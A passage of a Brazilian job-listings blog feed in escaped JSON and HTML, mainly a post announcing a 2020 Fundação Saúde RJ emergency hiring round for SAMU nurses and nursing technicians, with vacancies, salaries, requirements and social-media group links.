\/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3543693954622194134\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html","title":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s72-c\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3496804937918747015"},"published":{"$t":"2020-09-02T19:07:00.001-03:00"},"updated":{"$t":"2020-09-02T19:09:51.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s990\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/w262-h197\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Fundação Saúde do estado do Rio de Janeiro anunciou o seu mais novo seletivo de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecaráter emergencial e temporário\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E. De acordo com o edital de nº 01\/2020, haverá chamamento público para o preenchimento de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E470 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eaos profissionais de níveis médio técnico e superior. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Fundação Saúde RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Econtempla salários-base entre R$ 2.000,00 e R$ 3.500,00 em jornadas de 30 horas semanais.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais contratados vão atuar no serviço de atendimento móvel de urgência (SAMU-RJ), especificamente no município do\u0026nbsp;Rio de Janeiro. Ficou interessado e quer saber mais informações? Acompanhe a matéria completa logo abaixo.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos disponíveis\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem I – USB\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 220;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 55;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.000,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem II – Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.200,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista I – USA\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 76;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 19;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.300,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista II - Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.500,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBenefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAqueles que se classificarem terão direito aos\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eseguintes benefícios:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional noturno;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVale-refeição\/alimentação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxílio-transporte.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições no processo seletivo Fundação Saúde RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 02 e 04 de setembro de 2020\u003C\/strong\u003E. Os interessados vão ter que preencher todos os campos do formulário online e anexar seus currículos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm momento oportuno, aqueles que se classificarem deverão ser\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econvocados para a apresentação dos documentos comprobatórios\u003C\/strong\u003E. É necessário ficar atento aos prazos previstos no edital de abertura para não perder nenhum detalhe!\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo Fundação Saúde RJ será composto pela\u0026nbsp;análise curricular dos candidatos.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo terá\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eum ano de validade\u003C\/strong\u003E, contando a partir de sua homologação. Para mais informações, acesse o\u0026nbsp;\u003Ca href=\"http:\/\/www.fundacaosaude.rj.gov.br\/concursos\/pss-samu-2020\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital do chamamento público pelo site da Fundação Saúde RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-fundacao-saude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 